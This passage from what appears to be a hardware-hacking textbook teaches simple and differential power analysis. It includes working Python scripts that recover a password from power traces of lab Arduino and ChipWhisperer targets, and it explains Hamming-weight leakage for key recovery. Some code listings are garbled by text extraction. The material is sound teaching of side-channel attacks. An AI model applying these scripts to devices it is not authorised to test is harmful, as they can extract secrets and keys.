analysis platform. If you’re planning on doing the analysis entirely in
Python, you might look for the storage format that works with the
popular NumPy library. If using MATLAB, you would take advantage
of the native MATLAB file format. If you plan on experimenting with
distributed computing, you’ll need to investigate the preferred
filesystem for your cluster.
When working with really large trace sets, the storage format will
matter, and you’ll want to optimize it for fast linear access. In
professional labs, sets of 1TB are no exception. On the other hand,
for your initial work and investigation, your data storage requirements
should be fairly small. Attacking a software implementation on an 8bit microcontroller may take only 10 or 20 power measurements, so
almost anything better than copy/pasting the data out of a
spreadsheet will work!
Pulling It Together: An SPA Attack
With our fresh setup, let’s perform the actual SPA attack, working
with the code from Listing 9-1. As mentioned previously, this code
has a leaky password comparison. The random wait at the end of the
code hides the timing leak, so it’s not directly exploitable through
timing. We’ll have to look closer, using SPA on traces, to see whether
we can identify the individual character comparisons. If the traces
give away which character is incorrect, we can do a very limited
brute-force attack to recover the password, exactly like we did in the
pure timing attacks in Chapter 8.
First, we’ll need to do a bit of additional preparation on our Arduino.
Then, we’ll measure power traces when we provide correct, partially
correct, and incorrect passwords. If these traces reveal the index of
the first wrong character, we can brute-force the rest to recover the
correct password.
Preparing the Target
To demonstrate a no-soldering approach to capturing traces, we
need to extend the setup shown in Figure 9-1. We basically take an
Arduino Uno and simply move the ATmega328P microcontroller onto
a breadboard (see Figure 9-6). As mentioned earlier, we need the
current shunt in the VCC pin, which is why we can’t just use a regular
Arduino board (at least without doing some soldering).
Figure 9-6: The humble Arduino used as a side-channel analysis attack target
Figure 9-7 shows details of the required wiring for the Arduino Uno.
Figure 9-7: Details of the required wiring for the Arduino Uno (this image was
created with Fritzing).
Pins 9 and 10 are wired from the empty integrated circuit (IC)
socket, where the microcontroller used to be, onto the breadboard.
These jumper wires bring the crystal frequency from the board as
needed by the microcontroller IC. The wires should be as short as
possible. It’s not a great idea to wire these sensitive lines outside the
board like we’ve done, but in practice, it tends to work. If you have
trouble getting the system operating, it might be that these lines are
too long.
The value of resistors and capacitors is not critical. The resistors
here are 100 Ω, but anything from 22–100 Ω should work. Capacitors
in the range of 100μF to 330μF will work. (The schematic in Figure 93 shows some details. Note that Y1, C5, and C6 shown in Figure 9-3
are not required here as those parts are on the Arduino baseboard
instead.)
Now that the Arduino has been modded for power measurements,
we program the code from Listing 9-1. After connecting with a serial
terminal, you should have a prompt where you can enter your
password (see Figure 9-8).
Be sure to test that the code behaves correctly for both a valid and
an invalid password. You can do so by typing in a password manually
or making a test program that communicates with the target code
directly. At this point, you are ready for an attack!
Figure 9-8: Serial output from the programmed Arduino
Preparing the Oscilloscope
Set your oscilloscope to trigger on the digital I/O line in use. We use
“Digital IO 2,” which is pin 4 on the ATmega328P chip. The code on
the target pulls the line high just before the sensitive operation (in this
case, the password comparison).
First, experiment by sending the same password repeatedly. You
should get very similar looking traces. If not, go debug your setup.
Your trigger may not be caught by the oscilloscope, or maybe your
test program isn’t running correctly. The trace captures left of the
dotted line in the upcoming Figure 9-9 provide an idea of how similar
the traces should look.
Once you’re convinced that the measurement setup is working,
experiment with various oscilloscope settings, heeding our advice
from the previous section. An Arduino Uno runs at 16 MHz, so set
your oscilloscope to anything between 20 MS/s and 100 MS/s. Tune
your scope range to fit the signal snugly without clipping.
For ease of build, we’ve used oscilloscope probes. As mentioned
earlier, this will produce some signal loss compared to feeding a
BNC-connected wire into the scope directly. On this target, there’s
plenty of signal, so it’s not a big deal.
If you have oscilloscope probes that are switchable between 10×
and 1×, you may find they work much better in the 1× position. The
1× position provides less noise, but with a greatly reduced bandwidth.
For this specific case, the lower bandwidth is actually helpful, so we
prefer to use the 1× setting. If your oscilloscope has a bandwidth limit
(many have a 20 MHz bandwidth limit option), enable it to see
whether the signal becomes clearer. If you are looking at picking up
an oscilloscope for this, we’ll cover what sort of options you might
need in Appendix A.
Analysis of the Signal
Now you can start to experiment with different passwords; you should
see a noticeable difference when sending the correct and incorrect
passwords. Figure 9-9 shows an example of the power measurement
recorded with different passwords when running: the power traces
for the correct password (top, ilovecheese), a fully incorrect
password (bottom, test), and a partially correct password (middle,
iloveaaaaaa).
Figure 9-9: Power traces are shown for correct, partially correct, and incorrect
passwords; arrows indicate character-comparison operation. The black signal
overlaying each trace is the trigger signal.
A clear difference is visible between the top two traces and the
bottom trace. The string comparison function more quickly detects if
the number of characters differs—the bottom trace shows a shorter
trigger signal. The more interesting area is where the same number
of characters is compared but with incorrect values, as shown in the
top and middle traces. For those traces, the power signature is the
same up until the dashed line, after which the character comparisons
start. By carefully inspecting the correct password, you can see
about 11 repeated segments, indicated by the arrows, which
perfectly match the 11 characters of ilovecheese.
Now by looking at the iloveaaaaaa password trace in the middle,
you can see only five such segments. Each “segment” means a single
iteration through some comparison loop, so the number of these
segments corresponds to the length of the correct password prefix.
As with the timing attack in Chapter 8, that means we only must
guess each possible input character, one at a time, and that means
we can guess the password very quickly (assuming we write a script
to do this).
Scripting the Communication and Analysis
You’ll want to have interfaced both the oscilloscope and target to
some programming environment for this section. This interface will
allow you to write a script to send arbitrary passwords while noting
the power measurement. We will use this script to determine how
many initial characters were accepted.
The specifics of this script will depend a lot on what system you’re
using to download data from an oscilloscope. Listing 9-2 shows a
script that works with a PicoScope USB device and the Arduino
password-checking code. You’ll need to tweak the settings for your
specific target; it’s not just a copy-paste-run task.
#Simple Arduino password SPA/timing characterization
import numpy as np
import pylab as plt
import serial
import time
#picoscope module from
https://github.com/colinoflynn/pico-python
from picoscope import ps2000
#Adjust serial port as needed
try:
ser = serial.Serial(
port='com42',
baudrate=9600,
timeout=0.500
)
ps = ps2000.PS2000()
print("Found the following picoscope:")
print(ps.getAllUnitInfo())
#Need at least 13us from trigger
obs_duration = 13E-6
#Sample at least 4096 points within that window
sampling_interval = obs_duration / 4096
#Configure timebase
(actualSamplingInterval, nSamples, maxSamples) = \
ps.setSamplingInterval(sampling_interval,
obs_duration)
print("Sampling interval = %f us" %
(actualSamplingInterval *
nSamples * 1E6))
#Channel A is trigger
ps.setChannel('A', 'DC', 10.0, 0.0, enabled=True)
ps.setSimpleTrigger('A', 1.0, 'Rising',
timeout_ms=2000, enabled=True)
#50mV range on channel B, AC coupled, 20MHz BW limit
ps.setChannel('B', 'AC', 0.05, 0.0, enabled=True,
BWLimited=True)
#Passwords to check
test_list = ["ilovecheese", "iloveaaaaaa"]
data_list = []
#Clear system
ser.write((test_list[0] + "\n").encode("utf-8"))
ser.read(128)
for pw_test in test_list:
#Run capture
ps.runBlock()
time.sleep(0.05)
ser.write((pw_test + "\n").encode("utf-8"))
ps.waitReady()
print('Sent "%s" - received "%s"' %(pw_test,
ser.read(128)))
data = ps.getDataV('B', nSamples,
returnOverflow=False)
#Normalize data by std-dev and mean
data = (data - np.mean(data)) / np.std(data)
data_list.append(data)
#Plot password tests
x = range(0, nSamples)
pltstyles = ['-', '--', '-.']
pltcolor = ['0.5', '0.1', 'r']
plt.figure().gca().set_xticks(range(0, nSamples, 25))
for i in range(0, len(data_list)):
plt.plot(x, data_list[i], pltstyles[i],
c=pltcolor[i], label= \
test_list[i])
plt.legend()
plt.xlabel("Sample Number")
plt.ylabel("Normalized Measurement")
plt.title("Password Test Plot")
plt.grid()
plt.show()
finally:
#Always close off things
ser.close()
ps.stop()
ps.close()
Listing 9-2: A sample script to connect a computer to a PicoScope
2000 series along with its Arduino target
The Python script in Listing 9-2 will display a diagram like the one
shown in Figure 9-10. Note that the markers in this diagram were
added with additional code not shown in Listing 9-2. If you want to
see the exact marker generation code, look at the companion
repository, which includes the code used to generate Figure 9-10.
Figure 9-10: Two power traces of two different password guesses (correct
marked with circles; incorrect marked with squares)
Figure 9-10 is zoomed in compared to Figure 9-9, with the
comparison starting at sample 148. The solid line is for the correct
password; the partially correct password is shown with dashes. You
can observe that every 25 samples, starting at sample number 148, a
pattern is repeated—seemingly one pattern per comparison. The
lines overlap for five of the comparisons. Notice at sample number
273 the correct password and partially correct password have
diverged, which coincides with the idea that the first five characters
(ilove) are the same between both password guesses. To
emphasize this, we’ve marked the value of the correct password
power trace with circles every 25 samples, and the value of the
incorrect password power trace with squares every 25 samples.
Notice the square and circle are close to each other for the first five
marked locations, but on the sixth location, it is noticeably different.
In order to script this attack, we can compare the sample value of
the power trace every 25 samples, starting at sample 148. Taking the
markers from Figure 9-10, we can see that there is some threshold
voltage around 1.2 V that could be used to separate the good and
bad iterations.
How did we know the comparison started at sample point 148?
You can determine the start of the comparison by using the “fully
incorrect” password, which should show divergence as soon as the
comparison starts. To do this, you’ll have to add to the list of guessed
passwords a third option that sends a fully incorrect password, such
as aaaaaaaaaaa.
Scripting the Attack
We’ve used the “squint at traces” technique to identify the segments,
which is the usual starting point for SPA, but in order to script this, we
need to be a bit more accurate. We need a distinguisher that tells a
script whether there is a segment. With that in mind, we devised the
following rule: a character comparison segment index i is detected as
being successful if there is a peak larger than 1.2 V at sample 148 +
25i. You’ll notice in Figure 9-10 the incorrect password diverged at
sample 273, and at that time the incorrect password trace had a
value of about 1.06 V. Note traces can be noisy and may require you
to add filtering onto the signal or to check a few times to confirm your
results match.
You also need to use a search on an area around the sample by ±
1 samples because the oscilloscope may have some jitter. A quick
check in Figure 9-10 shows that this should work. With that
knowledge, we can build the Python script in Listing 9-3, which
automatically guesses the correct password.
#Simple Arduino password SPA/timing attack
import numpy as np
import pylab as plt
import serial
import time
#picoscope module from
https://github.com/colinoflynn/pico-python
from picoscope import ps2000
#Adjust serial port as needed
try:
ser = serial.Serial(
port='com42',
baudrate=9600,
timeout=0.500
)
ps = ps2000.PS2000()
print("Found the following picoscope:")
print(ps.getAllUnitInfo())
#Need at least 13us from trigger
obs_duration = 13E-6
#Sample at least 4096 points within that window
sampling_interval = obs_duration / 4096
#Configure timebase
(actualSamplingInterval, nSamples, maxSamples) = \
ps.setSamplingInterval(sampling_interval,
obs_duration)
#Channel A is trigger
ps.setChannel('A', 'DC', 10.0, 0.0, enabled=True)
ps.setSimpleTrigger('A', 1.0, 'Rising',
timeout_ms=2000, enabled=True)
#50mV range on channel B, AC coupled, 20MHz BW limit
ps.setChannel('B', 'AC', 0.05, 0.0, enabled=True,
BWLimited=True)
guesspattern="abcdefghijklmnopqrstuvwxyz"
current_pw = ""
start_index = 148
inc_index = 25
#Currently uses fixed length of 11, could also use
response
for guesschar in range(0,11):
for g in guesspattern:
#Make guess, ensure minimum length too
pw_test = current_pw + g
pw_test = pw_test.ljust(11, 'a')
#Run capture
ps.runBlock()
time.sleep(0.05)
ser.write((pw_test + "\n").encode("utf-8"))
ps.waitReady()
response = ser.read(128).decode("utf8").replace("\n","")
print('Sent "%s" - received "%s"' %(pw_test,
response))
if "Password OK" in response:
print("****FOUND PASSWORD = %s"%pw_test)
raise Exception("password found")
data = ps.getDataV('B', nSamples,
returnOverflow=False)
#Normalized by std-dev and mean
data = (data - np.mean(data)) / np.std(data)
#Location of check
idx = (guesschar*inc_index) + start_index
bit
g))
#Empirical threshold, check around location a
if max(data[idx-1 : idx+2]) > 1.2:
print("***Character %d = %s"%(guesschar,
current_pw = current_pw + g;
break
print
print("Password = %s"%current_pw)
finally:
#Always close off things
ser.close()
ps.stop()
ps.close()
Listing 9-3: A sample script to exploit the leakage discovered and
guess a password
This script implements the basic SPA attack: it captures a
password check, uses the height of the peak at 148 + 25i to
determine if character i is correct, and simply loops through all
characters until the full password is found:
****FOUND PASSWORD = ilovecheese
This script is a bit slow to keep things simple. There are two areas
for improvement. First, the timeout in the serial.read() function is
set always to wait for 500ms. We could instead look for the newline
(\n) and stop trying to read more data. Second, the passwordchecker firmware in the Arduino has a delay when a wrong password
is entered. We could use an I/O line to reset the Arduino chip after
every attempt to skip that delay. We’ll leave those improvements as
an exercise for the reader.
When looking at your traces, you will need to very carefully
scrutinize the power traces. Depending on where you position your
distinguisher, you may need to flip the sign of the comparison for this
example to work. There will be multiple locations showing the
leakage, so minor adjustments in the code may change your results.
If you would like to see this example running on known hardware,
the companion notebook (see
https://nostarch.com/hardwarehacking/) shows how to use a
ChipWhisperer-Nano or ChipWhisperer-Lite to communicate with the
Arduino target. In addition, the companion notebook includes “prerecorded” power traces so you can run this example without
hardware. However, we can make this attack more consistent by
targeting one of the built-in targets instead of the Arduino you built,
which we’ll look at next. In addition, we’ll work to make a more
automated attack that doesn’t require us to manually determine the
location and value of the distinguisher.
ChipWhisperer-Nano Example
Now let’s examine a similar attack on the ChipWhisperer-Nano that
includes the target, programmer, oscilloscope, and serial port all in
one package, which means we can concentrate on the sample code
and automate the attack. As in other chapters, you’ll use a companion
notebook (https://nostarch.com/hardwarehacking/); open that up if
you have a ChipWhisperer-Nano.
Building and Loading Firmware
First, you need to build the sample software (similar to Listing 9-1)
for the STM32F0 microcontroller target. You don’t need to write your
own code, as you’ll use the source code that’s part of the
ChipWhisperer project. Building the firmware simply requires calling
make from the notebook with the appropriate platform specified, as
shown in Listing 9-4.
%%bash
cd ../hardware/victims/firmware/basic-passwdcheck
make PLATFORM=CWNANO CRYPTO_TARGET=NONE
Listing 9-4: Building the basic-passwdcheck firmware, similar to
Listing 9-1
You can then connect to the target and program the onboard
STM32F0 with the notebook code in Listing 9-5.
SCOPETYPE = 'OPENADC'
PLATFORM = 'CWNANO'
%run "Helper_Scripts/Setup_Generic.ipynb"
fw_path = '../hardware/victims/firmware/basicpasswdcheck/basic-passwdcheck-CWNANO.hex'
cw.program_target(scope, prog, fw_path)
Listing 9-5: Initial setup and programming the included target with
our custom firmware
This code creates some default settings for performing the power
analysis and then programs the firmware hex file built in Listing 9-4.
A First Glance at the Communication
Next, let’s look at what boot messages the device is printing on reset.
The notebook environment has a function called reset_target() that
toggles the nRST line to perform a target reset, after which we can
record the serial data coming in. To do this, we’ll run the code from
Listing 9-6.
ret = ""
target.flush()
reset_target(scope)
time.sleep(0.001)
num_char = target.in_waiting()
while num_char > 0:
ret += target.read(timeout=10)
time.sleep(0.01)
num_char = target.in_waiting()
print(ret)
Listing 9-6: Resetting the device and reading the boot messages
This reset results in the boot messages shown in Listing 9-7.
*****Safe-o-matic 3000 Booting...
Aligning bits........[DONE]
Checking Cesium RNG..[DONE]
Masquerading flash...[DONE]
Decrypting database..[DONE]
WARNING: UNAUTHORIZED ACCESS WILL BE PUNISHED
Please enter password to continue:
Listing 9-7: The boot messages from the demo password check
code
Looks like some serious boot security . . . but perhaps we can use
SPA to attack the password comparison. Let’s see what’s actually
implemented.
Capturing a Trace
Because the ChipWhisperer integrates everything into one platform,
it’s much easier to build a function that performs a power capture on
the password comparison. The code in Listing 9-8 defines a function
that captures the power trace with a given test password. Most of
this code is actually just waiting for the boot messages to end, after
which the target is waiting for a password to be input.
def cap_pass_trace(pass_guess):
ret = ""
reset_target(scope)
time.sleep(0.01)
num_char = target.in_waiting()
#Wait for boot messages to finish so we are ready to
enter password
while num_char > 0:
ret += target.read(num_char, 10)
time.sleep(0.01)
num_char = target.in_waiting()
scope.arm()
target.write(pass_guess)
ret = scope.capture()
if ret:
print('Timeout happened during acquisition')
trace = scope.get_last_trace()
return trace
Listing 9-8: Function to record the power trace of the target
processing any arbitrary password
Next, we simply use scope.arm() to tell the ChipWhisperer to wait
for the trigger event. We send the password to the target, at which
point the target will perform the password check. Our cooperative
target is telling ChipWhisperer the moment the comparison is starting
through the trigger (in this case, a GPIO pin going high, which is the
little bit of a cheat we added to the target firmware). Finally, we
record the power trace and pass it back to the caller.
With that function defined, we could run Listing 9-9 to capture the
trace.
%matplotlib notebook
import matplotlib.pylab as plt
trace = cap_pass_trace("hunter2\n")
plt.plot(trace[0:800], 'g')
Listing 9-9: Capturing the trace for a particular password
That code should generate the power trace shown in Figure 9-11.
Figure 9-11: The power consumption of the device as it is processing a particular
password
Now that we have the ability to take a power trace for a particular
password, let’s see if we can turn it into an attack.
From Trace to Attack
As before, the first step is simply sending several different
passwords and seeing whether we notice a difference between them.
The code in Listing 9-10 sends five different single-character
passwords: 0, a, b, c, or h. It then generates a plot of the power
traces during processing of those passwords. (In this case, we’ve
cheated, as we know the correct password starts with h, but we
want to make the resulting figures reasonably visible. In reality, you
may have to look at multiple figures to find the outlier—for example,
by grouping initial characters a–h, i–p, q–x, and y–z into separate
plots.)
%matplotlib notebook
import matplotlib.pylab as plt
plt.figure(figsize=(10,4))
for guess in "0abch":
trace = cap_pass_trace(guess + "\n")
plt.plot(trace[0:100])
plt.show()
Listing 9-10: A simple test of five password first characters
The resulting traces are plotted in Figure 9-12, which shows the
first 100 samples of the power consumption as the device processes
two of the five different password first characters. One of the
characters is the correct start to the password. Around sample 18,
the power consumption of different characters starts to deviate. This
is due to the timing leak: if the loop exits early (because the first
character is wrong), the resulting code execution follows a different
path from when the first character is correct.
Figure 9-12: Power consumption for five different initial characters
If we were to zoom in on Figure 9-12 and plot all five power
traces, we would see that four characters have pretty much the same
power trace, and one is the clear outlier. We would guess that the
outlier is the correct first character, as only one character can be
correct. We then build up a guess using the correct first character
and do the same analysis for the unknown second character.
Using SAD to Find the Password (and Become Happy)
Rather than fine-tune the timing of particular peaks as we did earlier
in this chapter, we could try to be a bit cleverer and possibly more
generic. First, we could assume we know a password that will
always fail the first character comparison. We’ll make an “invalid
password template power trace” and compare each following trace
to the template. In this case, we’ll use a single character set to hex
0x00 as an invalid password. If we see a major difference between
the template and the power trace of the device processing a
particular character, it suggests that that particular character is
correct.
A simple method of comparing two arrays is a sum of absolute
difference (SAD). To calculate the SAD, we find the difference
between each point in two traces, turn it into an absolute number,
then sum up those points. The SAD is a measure of how alike two
traces are, where 0 means they are exactly the same, and higher
numbers mean traces are less alike (see Figure 9-13).
If we don’t sum up the points and look only at the absolute
difference, we can see some interesting patterns. In Figure 9-13,
we’ve taken the invalid password trace and calculated the absolute
difference with two traces. One trace was taken using a password
with the wrong first character (such as e), shown as the bottom line
with peak far above 0.1. The other trace was taken with a password
with the correct first character (h), shown as the top noisy line that
hovers just above 0. The difference at each point is much larger for
the correct password. We can now sum up all those points,
effectively calculating the SAD. We should get a large value for the
incorrect character and a much smaller value for the correct
character.
Figure 9-13: Absolute differences in traces for a correct (top) and incorrect
(bottom) first password character
A Single-Character Attack
Because we now have a “goodness” metric in the form of SAD, we
can automate the attack for the first character. The code in Listing 911 shows a script that runs through a guess list (in this case,
lowercase letters and numbers) and checks whether any of them
results in an obviously different code path. If so, it flags that as a
likely correct password character.
bad_trace = cap_pass_trace("\x00" + "\n")
for guess in "abcdefghijklmnopqrstuvwxyz0123456789":
diff = cap_pass_trace(guess + "\n") - bad_trace
1 #print(sum(abs(diff)))
2
if sum(abs(diff)) > 80:
print("Best guess: " + guess)
break
Listing 9-11: Testing a single character against a known-bad
password.
You’ll need to adjust the threshold for your setup at 2, which is
most easily done by uncommenting the print statement at 1 and
checking what differences look like for good and bad passwords.
A Full Password Recovery
Building this into a full attack requires only slightly more effort, as
implemented in Listing 9-12. As mentioned previously, our template is
built using a single-character bad password. Now that we’ve used
that template to guess the first character, we need another template
that represents “first character correct, second character wrong.” We
do that by capturing a new template from the power consumption of
the guessed first password character, plus another 0x00.
full_guess = ""
while(len(full_guess) < 5):
bad_trace = cap_pass_trace(full_guess + "\x00" + "\n")
1 if sum(abs(cap_pass_trace(full_guess + "\x00" + "\n")
- bad_trace)) > 50:
continue
for guess in "abcdefghijklmnopqrstuvwxyz0123456789":
diff = cap_pass_trace(full_guess + guess + "\n") bad_trace
if sum(abs(diff)) > 80:
full_guess += guess
print("Best guess: " + full_guess)
break
Listing 9-12: A full attack script that automatically discovers the
password
We’ve built in a mechanism to validate that the new template is
representative. The captures can sometimes be noisy, and a noisy
reference trace will generate false positives. So, a new template is
created by grabbing two power traces with the same (invalid)
password and making sure that the SAD is below some threshold at
1. You’ll have to tune this threshold for your setup as well.
A more robust solution would be to average several traces or to
detect a trace that is an outlier from the full set automatically. The
two magic numbers 50 and 80 in Listing 9-12, however, are the
shortest way to accomplish the goal.
Running this code should print the full password of
SPA timing attack in just a handful of Python lines.
h0px3.
That’s an
Summary
This chapter concentrated on how to perform a simple timing attack
using power analysis. You can use the methods described here for all
sorts of attacks on real systems. The only way to get a good handle
on them is through hands-on experimentation. When it comes time to
attacking real systems, you’ll also learn that the first step is almost
always to characterize the system. These characterizations take the
same form as the experiments you did here, such as simply
measuring what sort of leakage you can find.
If you want to try public-key cryptography for the SPA examples,
you could use an open source library like avr-crypto-lib. You’ll even
find ports of this library to Arduino.
The ChipWhisperer platform helps abstract away some of the dirty
low-level hardware details, so you can concentrate on the more
interesting high-level aspects of the attack. The ChipWhisperer site
includes tutorials and Python-based sample code to interface to a
variety of devices, including various oscilloscopes, serial port drivers,
and smartcard readers. Not all targets are part of the ChipWhisperer
platform, so for that reason, it can be beneficial to implement “baremetal” attacks yourself.
Next, we’ll expand on this simple attack to read data out of a
device under test. Doing so means not only seeing what sort of
program flow is occurring, but also actually determining the secret
data being used.
10
SPLITTING THE DIFFERENCE:
DIFFERENTIAL POWER ANALYSIS
Using power measurements to learn
about program flow has clear security
implications, but what if we can go
further than just learning about the
program flow? It’s easy to imagine an
algorithm where the code has the same program flow
regardless of data being processed, but with a
powerful technique called differential power analysis
(DPA), we can learn about the data being processed
by a device, even if the program flow is exactly the
same.
In the previous chapter, you learned that simple power analysis
uses a device’s power signature to broadly determine the operation
it’s performing. Those operations could be the loops in a PIN
verification or the modular operations in an RSA calculation. In SPA,
we can treat each trace by itself. For instance, in an SPA attack on
RSA, we may use the order of the modular operations to retrieve a
key. In DPA, we analyze the differences between sets of traces. We
use statistics to analyze small variations in our traces, which may
allow us to determine what data the device is processing all the way
down to individual bits.
Since individual bits affect only a handful of transistors, you can
imagine that the effect on the power consumption is tiny. In fact, you
generally can’t measure a single bit in a power trace (unless it causes
large operational differences, such as in the textbook implementation
of RSA). What we can do, though, is capture many thousands,
millions, billions of power traces and use the power of statistics (pun
intended) to detect a small bias in current caused by a bit. The goal
of a DPA attack is to use power measurements to determine some
secret and constant state—typically a cryptographic key—of an
algorithm that’s processing data on the target device.
This incredibly powerful technique was first published in 1998 by
Paul Kocher, Joshua Jaffe, and Benjamin Jun in the aptly named
paper “Differential Power Analysis.” DPA is a specific side-channel
power analysis algorithm, but the term is used generically to describe
all related algorithms in the field. We’ll use it as a generic term here
as well, unless otherwise specified.
Before you can perform a DPA attack, you need to be able to
communicate with the target and cause it to perform the desired
cryptographic operation. You’ll collect measurements on the target
and record its power consumption. You’ll then process the
measurements and perform the attack with the hope of recovering
the encryption key. Although this attack sounds similar to the SPA
attack described in Chapter 9, the processing step differs
substantially.
But before we delve into what processing is implemented in a DPA
attack, you’ll need to understand what specific effect we are
exploiting. We’ll start by looking at a humble microcontroller; these
programmable digital devices are almost guaranteed to be in any
hackable product.
Inside the Microcontroller
If you were to look deep inside your microcontroller, you would see
all the conducting lines bringing signals from one side of the chip to
the other, as shown in Figure 10-1. Various data lines flow from one
section of the chip to another. An 8-bit microcontroller typically has
one 8-bit-wide main data bus.
These lines transport data, and some of that data will be our
target. All these lines eventually run into one of the building blocks of
digital circuits, namely transistors. These are field effect transistors
(FETs), but all we care about is that they are basically a switch; they
have one input that turns the output on or off. To toggle the FETs at
the end of the data bus lines, we must move that data bus line high or
low. The input to the FET along with all the lines in between can be
thought of as a very small capacitor, and moving that line high or low
really means changing the voltage across that capacitor, which
means data values directly affect charges on internal capacitances.
Figure 10-1: Data lines in a chip
Changing the Voltage on a Capacitor
All kinds of capacitances in and around the microcontroller affect the
power consumption. For the sake of the following discussion, we’ll
refer to all these capacitances as a single capacitor. If you were
paying attention in high-school physics, you may remember that to
increase the voltage across a capacitor, you need to apply a charge,
which has to come from somewhere—most usually through power
lines. A digital integrated circuit (IC) will have both VCC (positive) and
GND (ground) power lines. If you were to monitor the power
consumption, you would see current spikes in the VCC line when
switching from low to high. This comes about from the fundamental
equations around changing the voltage on a capacitor, which can be
stated as “the current through a capacitor is related to capacitance C
and the rate of change of voltage,” as shown here:
If we have a changing voltage on the capacitor (such as what
happens when switching from a low to high state), we have a current
flowing in the circuit that capacitor is part of. If the voltage is changing
on a low-to-high transition, we should see a current flow of one
direction. If the voltage changes on a high-to-low transition, we should
see this current flow reversed. Observing the magnitude and direction
of the current flow allows us to infer something about the voltage
changes over the “capacitor,” and thus over the entire circuit
(including the transitions occurring on internal bus states of the
microcontroller).
To illustrate this, let’s assume we have a microcontroller that allows
us to monitor the current consumption and the state of the internal
data bus. If we change two data lines while monitoring the current
going into the device, we expect the results of this measurement to
look something like Figure 10-2. When data on the bus changes, the
data lines all change state simultaneously relative to a system clock
at well-defined points in time. At these moments we see current
spikes resulting from the toggling data lines. Toggling data lines
means charging and discharging a capacitor, which requires a current
flow.
Figure 10-2: Monitoring current spikes when toggling data lines, showing current
flowing in for both 0→1 and 1→0 transitions
Most real-life microcontroller buses go into a pre-charge state,
which is halfway between a logic one and a logic zero. A logical state
switch takes time, and the time depends on the voltage differential to
put on the bus (that is, the voltage difference between the one state
and zero state). Via pre-charging, this voltage differential is constant
and only half the distance of a full zero-to-one switch, no matter
whether there is a zero or a one on the bus. This results in bus
operations taking less time to reach the final state and the whole
operation being more dependable.
From Power to Data and Back
Most measurements we’ll be discussing in this book aim to capture
the current of the device under test. The power is related to current
with P = I × V; see Chapter 2 for details. If the device has a constant
operating voltage, the power and current have a linear relationship.
For the work that follows, we don’t need specific units on these
measurements, and a linear (or even nonlinear) scaling factor makes
little difference in application of the results.
For this reason, the terms current and power are used
interchangeably in the following discussion and for the remainder of
this book. The common nomenclature for these attacks is one of
power analysis, so you’ll see reference to attackers measuring the
power of the device or having power traces. In most cases that’s not
accurate because the current of the device in the circuit is being
measured with tools such as current probes. (To confuse you even
further, those currents are measured by an oscilloscope in volts. If
you are especially pedantic about the difference between power and
current, be warned that you may find existing in the field of power
analysis to be entirely impossible.)
As attackers, we can use the aforementioned pre-charge state to
directly determine the number of ones in the number being
manipulated. This number is referred to as the Hamming weight
(HW). The Hamming weight of 0xA4 is 3 because 0xA4 is 10010100
in binary and in it are three ones. With a simple pre-charged 2-bit
bus, our power consumption trace would look like Figure 10-3.
As a result of pre-charging, the power spike depends only on the
number of ones in the current value being sent over the bus. Note that
we’re considering only the VCC rail current consumption, which is why
there are no negative spikes when lines change to a low state. This
behavior more closely matches what you would see in real systems,
since you are observing power from only one rail.
Figure 10-3: Hamming weights on a 2-bit data line
In real life, microcontrollers do typically leak the Hamming weight of
processed data. We can confirm this by averaging the power
consumption at a moment in time when we know what data is being
processed on the bus over many measurements. Figure 10-4 shows
an example for an STM32F303 microcontroller.
Figure 10-4: Increased power consumption of an STM32F303 microcontroller
leads to a decreased voltage measurement.
You might be surprised by just how perfectly linear this fit is, but
our real-life measurements on microcontrollers often actually do result
in matching this model. We measure the voltage drop over a series
resistor in the VCC line, so an increased power consumption
(increased Hamming weight) results in a larger drop in voltage.
NOTE
The word Hamming refers to Richard Hamming, a sensible
man who lived by maxims like “If the prediction that an
airplane can stay up depends on the difference between
Riemann and Lebesgue Integration, I don’t want to fly in it.”
He also developed the idea of the Hamming distance in a
paper from 1950 titled “Error Detecting and Error Correcting
Codes.” The paper’s core purpose was to introduce the
Hamming code, effectively creating the idea of errorcorrecting codes. The ideas from this paper are used in
everything from hard-drive disks to high-speed wireless
communications.
Sexy XORy Example
Now that we can use averaged power consumption to determine the
sum of the number of bits that are set to one in a digital device, let’s
see how we could crack a simple device. Consider a basic circuit that
XORs each byte of input with some unknown but constant 8-bit
secret key. It then shoots that data through a lookup table with known
values that replace every byte with another value, just like a
substitution cipher, where the original input byte is replaced by a
corresponding output byte in a lookup table, ending up with an
“encrypted” result.
We don’t have access to the output on this device; all we can do is
send it data that it XORs and sends through the lookup table. We
can, however, measure the power of this device, as shown in Figure
10-5, by inserting a shunt resistor in the VCC line of the device under
test.
Figure 10-5: This simple device will be cracked using a DPA attack.
Now we send a bunch of random 8-bit input data bytes to the
device and record each byte along with the power trace. We end up
with a list of data sent to the device, along with the associated power
trace measured during that operation, as shown in Figure 10-6.
Figure 10-6: Input data vs. associated power trace
This is all we need to start a DPA attack, where we’ll attempt to
recover the secret key.
Differential Power Analysis Attack
For the DPA attack on this XOR example from Figure 10-5, we target
a single bit of the secret key at a time. We’ll describe how to break
the least significant bit (LSB), but you can extend that to all 8 bits with
a touch of creativity.
Fundamental to these attacks is key enumeration, which is a fancy
way of saying we take informed guesses at the key. We try every
possible key value, predict what the power consumption would be if
the device used that key value, and match our predictions against the
actual power traces. The best match is our key candidate.
You are quite right at this point to think, “Why do I need power
analysis instead of simply brute-forcing an 8-bit key?” For a bruteforce attack, you need to input a key and get some feedback from
the system on whether the key is correct. The problem here is that
we assume the output is not available, so you could never test
whether the guessed key was correct.
With DPA, we are going to be getting some “hints” on whether a
guessed key is correct. We don’t actually learn whether the key
decrypts the data. The best test of a guessed key would be to
attempt to decrypt some data and see whether it results in valid
output; if it does, we fundamentally know the key is correct. With a
DPA attack, we technically just gain confidence in a key hypothesis or
key guess. If this confidence is very high, we can deduce that the
actual key is equal to our key hypothesis without needing to perform
a test decryption. More crucially, we’ll later extend this example to
larger keys that you can’t brute-force. For example, applying DPA to
a 128-bit key is 128 times more work than applying it to a single bit,
as we can perform attacks on key bits independently of the other key
bits. Compare this to brute-forcing, where guessing a single-bit key
requires at maximum two tries, but guessing all 128 bits requires at
maximum 2128 tries. That’s a big number. It’s about the number of
ants in the universe if each star in the universe had a billion queen
ants, and each queen ant had a colony of a billion. This means with
DPA, it’s feasible to break a 128-bit key, whereas with brute-forcing,
it is not.
NOTE
You may have heard of quantum computing and its ability to
break cryptographic algorithms. The worst affected are RSAand ECC-based systems, which are “trivially” broken using
quantum attacks. However, even if we consider quantum
computers, symmetric algorithms such as AES remain mostly
secure. Currently, the best known quantum attacks for
symmetric algorithms only halve the effective number of bits
of the algorithm. This means breaking AES-128’s 128-bit key
